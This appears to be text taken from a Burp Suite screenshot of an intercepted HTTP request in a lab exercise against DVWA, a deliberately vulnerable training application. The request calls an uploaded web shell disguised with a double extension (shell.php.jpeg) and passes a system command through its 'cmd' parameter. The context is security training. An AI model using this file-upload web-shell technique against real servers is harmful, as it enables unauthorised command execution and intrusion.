 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.20:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php.jpeg?cmd=lshw HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=high; PHPSESSID=b7c2874bd7509556e9d0887d62976ab9
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /dvwa/hackable/...
Request query parameters 1
Request body parameters 0
Request cookies 2
Inspector
Notes